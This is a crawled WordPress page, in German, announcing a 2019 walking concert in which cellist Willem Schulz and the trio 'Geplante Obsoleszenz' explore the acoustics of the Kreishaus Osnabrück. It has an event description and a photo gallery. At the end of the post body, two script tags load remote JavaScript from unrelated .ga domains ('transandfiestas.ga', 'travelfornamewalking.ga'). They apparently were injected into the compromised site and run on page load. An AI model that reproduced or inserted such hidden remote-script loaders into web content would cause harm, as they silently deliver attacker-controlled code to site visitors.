

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://geplante-obsoleszenz.eu/2019/03/22/willem-schulz-und-das-trio-geplante-obsoleszenz-resonanz-das-kreishaus/
body_size: 6030
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Willem Schulz und das Trio Geplante Obsoleszenz &#8211; Resonanz &#8211; Das Kreishaus | Geplante Obsoleszenz</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://geplante-obsoleszenz.eu/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://geplante-obsoleszenz.eu/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Geplante Obsoleszenz &raquo; Feed" href="http://geplante-obsoleszenz.eu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/geplante-obsoleszenz.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://geplante-obsoleszenz.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://geplante-obsoleszenz.eu/wp-content/uploads/omgf/twentytwelve-fonts/twentytwelve-fonts.css?ver=1666804607' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://geplante-obsoleszenz.eu/wp-content/themes/twentytwelve/style.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://geplante-obsoleszenz.eu/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://geplante-obsoleszenz.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://geplante-obsoleszenz.eu/wp-json/" /><link rel="alternate" type="application/json" href="http://geplante-obsoleszenz.eu/wp-json/wp/v2/posts/283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://geplante-obsoleszenz.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://geplante-obsoleszenz.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Willem Schulz und das Trio Geplante Obsoleszenz – Resonanz – Der Speicher' href='http://geplante-obsoleszenz.eu/2018/08/09/willem-schulz-und-das-trio-geplante-obsoleszenz-resonanz-der-speicher/' />
<link rel='next' title='Passagen' href='http://geplante-obsoleszenz.eu/2019/04/20/passagen/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://geplante-obsoleszenz.eu/2019/03/22/willem-schulz-und-das-trio-geplante-obsoleszenz-resonanz-das-kreishaus/" />
<link rel='shortlink' href='http://geplante-obsoleszenz.eu/?p=283' />
<link rel="alternate" type="application/json+oembed" href="http://geplante-obsoleszenz.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgeplante-obsoleszenz.eu%2F2019%2F03%2F22%2Fwillem-schulz-und-das-trio-geplante-obsoleszenz-resonanz-das-kreishaus%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://geplante-obsoleszenz.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgeplante-obsoleszenz.eu%2F2019%2F03%2F22%2Fwillem-schulz-und-das-trio-geplante-obsoleszenz-resonanz-das-kreishaus%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://geplante-obsoleszenz.eu/wp-content/uploads/2016/08/Geplante-Obsoleszenz_1.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://geplante-obsoleszenz.eu/wp-content/uploads/2016/08/cropped-Geplante-Obsoleszenz_1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://geplante-obsoleszenz.eu/wp-content/uploads/2016/08/cropped-Geplante-Obsoleszenz_1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://geplante-obsoleszenz.eu/wp-content/uploads/2016/08/cropped-Geplante-Obsoleszenz_1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://geplante-obsoleszenz.eu/wp-content/uploads/2016/08/cropped-Geplante-Obsoleszenz_1-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-283 single-format-standard custom-background custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://geplante-obsoleszenz.eu/" title="Geplante Obsoleszenz" rel="home">Geplante Obsoleszenz</a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menü</button>
			<a class="assistive-text" href="#content" title="Springe zum Inhalt">Springe zum Inhalt</a>
			<div class="nav-menu"><ul>
<li ><a href="http://geplante-obsoleszenz.eu/">Startseite</a></li><li class="page_item page-item-47"><a href="http://geplante-obsoleszenz.eu/ueber-uns/">Über uns</a></li>
<li class="page_item page-item-220"><a href="http://geplante-obsoleszenz.eu/videos/">Videos</a></li>
<li class="page_item page-item-25"><a href="http://geplante-obsoleszenz.eu/pictures/">Impressum</a></li>
<li class="page_item page-item-224"><a href="http://geplante-obsoleszenz.eu/presse/">Presse</a></li>
<li class="page_item page-item-124"><a href="http://geplante-obsoleszenz.eu/ueber-die-kunstvereine/">Partner</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-283" class="post-283 post type-post status-publish format-standard hentry category-resonanz">
				<header class="entry-header">
			
						<h1 class="entry-title">Willem Schulz und das Trio Geplante Obsoleszenz &#8211; Resonanz &#8211; Das Kreishaus</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Donnerstag, 04.04.2019, 18 Uhr<br />
Kreishaus Osnabrück<br />
Am Schölerberg 1, 49082 Osnabrück</p>
<p>Im Rahmen des Jahresthemas KLANG nimmt das Musikprojekt RESONANZ mit dem Cellisten Willem Schulz und dem Trio „Geplante Obsoleszenz“ das Kreishaus am Schölerberg in einer einzigartigen Interpretation unter die klangliche Lupe. Am Donnerstag, dem 04. April beginnt die Veranstaltung mit einer Eröffnung der Fotoausstellung „Kunstschaffende“ von Fritz Schwarzenberger, bevor es in ein etwa 90-minütiges Wandelkonzert übergeht.</p>
<p>Das Kreishaus ist vielen Menschen als Ort bekannt, an dem sie Behördengänge vornehmen. Selten wird allerdings bei solchen Anlässen ein Gebäude selbst genauer wahrgenommen, geschweige denn der klangliche Aspekt registriert.</p>
<p>An diesem Abend nun wird das Kreishaus zu einem akustischen Instrument und seine Architektur gerät zur Partitur. Schon der Architekt Daniel Libeskind, der u.a. das Osnabrücker Felix-Nussbaumhaus kreierte, sagte: „In gewisser Weise sind Musik und Architektur tatsächlich ein- und dasselbe. Wenn man beginnt, Architektur wie eine Partitur zu lesen, dann sieht man plötzlich ganz neue Dinge.“<br />
Das Bielefelder Trio „Geplante Obsoleszenz“ mit Marcus Beuter, Angelika Höger und Peter Schwieger macht die Materialien des Gebäudes, seine vielseitigen Details hörbar:  die Wände, Decken und Fußböden der unterschiedlichen Abteilungen, die Geländer der Treppen und Emporen, die elektrischen Installationen der Büros. Diese explorierende Soundperformance kreuzt sich mit der interpretierenden Vertonung von spannenden architektonischen Perspektiven durch inszenierte musikalische Aktionen des Cellisten und Komponisten Willem Schulz, die nicht nur in der Horizontalen liegen, sondern sich teilweise von oben nach unten oder von unten nach oben richten. Das Wandelkonzert führt auf verschlungenen Wegen durch das Kreishaus zwischen Innen und Außen, zwischen Unter- und Obergeschoss, zwischen Leere und Fülle. Selten kann die Komplexität dieses Gebäudes so erlebt werden.</p>
<p>Der Eintritt ist frei, Spenden werden erbeten.<br />
Das Konzert ist die dritte Veranstaltung des Projektes „RESONANZ – Der Klang öffentlicher Institutionen“, gefördert durch den Landschaftsverband Osnabrücker-Land, die Stadt und den Landkreis Osnabrück.</p>
<p>Fotos: Martin Liebermann</p>
<p>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-283 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/2019/03/22/willem-schulz-und-das-trio-geplante-obsoleszenz-resonanz-das-kreishaus/performance-resonanz-kreishaus-osnabrueck-2019/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0004_fs-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-2/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0008_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-3/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0014_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-4/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0017_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-5/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0035_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-6/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0039_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-7/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0041_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-8/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0042_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-9/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0053_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-10/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0072_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-11/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0075_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-12/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0091_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-13/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0096_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-14/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0104_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-15/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0122_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-16/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0156_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-17/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0161_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-18/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0171_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-19/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0174_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-20/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0178_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-21/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0186_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-22/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0196_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-23/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0212_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-24/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0238_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-25/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0243_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-26/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0272_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-27/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0279_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-28/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0281_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://geplante-obsoleszenz.eu/performance-resonanz-kreishaus-osnabrueck-2019-29/'><img width="150" height="150" src="http://geplante-obsoleszenz.eu/wp-content/uploads/2019/07/2019-04-04_resonsnz-kreishaus-od_0294_fsk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
<script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="http://geplante-obsoleszenz.eu/category/resonanz/" rel="category tag">Resonanz</a> abgelegt am <a href="http://geplante-obsoleszenz.eu/2019/03/22/willem-schulz-und-das-trio-geplante-obsoleszenz-resonanz-das-kreishaus/" title="11:17" rel="bookmark"><time class="entry-date" datetime="2019-03-22T11:17:10+01:00">22. März 2019</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="http://geplante-obsoleszenz.eu/author/goadmin/" title="Zeige alle Beiträge von GO Redakteur" rel="author">GO Redakteur</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Beitrags-Navigation</h3>
					<span class="nav-previous"><a href="http://geplante-obsoleszenz.eu/2018/08/09/willem-schulz-und-das-trio-geplante-obsoleszenz-resonanz-der-speicher/" rel="prev"><span class="meta-nav">&larr;</span> Willem Schulz und das Trio Geplante Obsoleszenz – Resonanz – Der Speicher</a></span>
					<span class="nav-next"><a href="http://geplante-obsoleszenz.eu/2019/04/20/passagen/" rel="next">Passagen <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiv</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='http://geplante-obsoleszenz.eu/2025/04/'> April 2025 </option>
	<option value='http://geplante-obsoleszenz.eu/2024/08/'> August 2024 </option>
	<option value='http://geplante-obsoleszenz.eu/2023/02/'> Februar 2023 </option>
	<option value='http://geplante-obsoleszenz.eu/2022/08/'> August 2022 </option>
	<option value='http://geplante-obsoleszenz.eu/2022/06/'> Juni 2022 </option>
	<option value='http://geplante-obsoleszenz.eu/2022/05/'> Mai 2022 </option>
	<option value='http://geplante-obsoleszenz.eu/2021/10/'> Oktober 2021 </option>
	<option value='http://geplante-obsoleszenz.eu/2021/09/'> September 2021 </option>
	<option value='http://geplante-obsoleszenz.eu/2021/08/'> August 2021 </option>
	<option value='http://geplante-obsoleszenz.eu/2021/06/'> Juni 2021 </option>
	<option value='http://geplante-obsoleszenz.eu/2020/07/'> Juli 2020 </option>
	<option value='http://geplante-obsoleszenz.eu/2019/11/'> November 2019 </option>
	<option value='http://geplante-obsoleszenz.eu/2019/09/'> September 2019 </option>
	<option value='http://geplante-obsoleszenz.eu/2019/06/'> Juni 2019 </option>
	<option value='http://geplante-obsoleszenz.eu/2019/05/'> Mai 2019 </option>
	<option value='http://geplante-obsoleszenz.eu/2019/04/'> April 2019 </option>
	<option value='http://geplante-obsoleszenz.eu/2019/03/'> März 2019 </option>
	<option value='http://geplante-obsoleszenz.eu/2018/08/'> August 2018 </option>
	<option value='http://geplante-obsoleszenz.eu/2018/07/'> Juli 2018 </option>
	<option value='http://geplante-obsoleszenz.eu/2016/11/'> November 2016 </option>
	<option value='http://geplante-obsoleszenz.eu/2016/10/'> Oktober 2016 </option>
	<option value='http://geplante-obsoleszenz.eu/2016/09/'> September 2016 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://geplante-obsoleszenz.eu/wp-login.php">Anmelden</a></li>
			<li><a href="http://geplante-obsoleszenz.eu/feed/">Feed der Einträge</a></li>
